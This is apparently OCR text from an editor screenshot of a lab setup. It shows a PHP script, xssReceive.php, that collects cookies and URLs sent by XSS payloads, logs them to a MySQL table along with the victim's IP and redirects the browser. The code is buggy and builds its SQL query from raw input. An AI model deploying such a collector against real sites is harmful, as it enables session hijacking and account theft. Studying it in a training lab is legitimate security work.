 资源管理器
打开的编辑器
xssReceive.php xss
testXss.php xss
扩展: Live HTML Previe...
01.png xss
HTDOCS [SSH: 192.168.104.132]
BlueLotus
dashboard
img
webalizer
xss
01.png
testXss.php
xssReceive.php
applications.html
bitnami.css
favicon.ico
index.php
xssReceive.php testXss.php 扩展: Live HTML Previewer 01.png
陪你把独自孤单变成了勇敢
xss > xssReceive.php
1 <?php
2 $ipaddr = $_SERVER['REMOTE_ADDR'];
3 $url = $_GET['url'];
4 $_COOKIE = $_GET['cookie']
5
6 $conn = new mysqli('127.0.0.1','root', '123456','learn') or die('数据库连接不成功.');
7 $conn->set_charset("utf-8");
8 $sql = "insert into xssdata(ipaddr,url,cookie,createtime) value('$ipaddr', '$url', '$cookie', now())";
9 $conn->query($sql);
10
11 // echo "<script>history.back();</script>"
12 echo "<script>loaction.href='http://www.woniunote.com/'</script>"
13 // http://192.168.104.132/xss/xssReceive.php?url=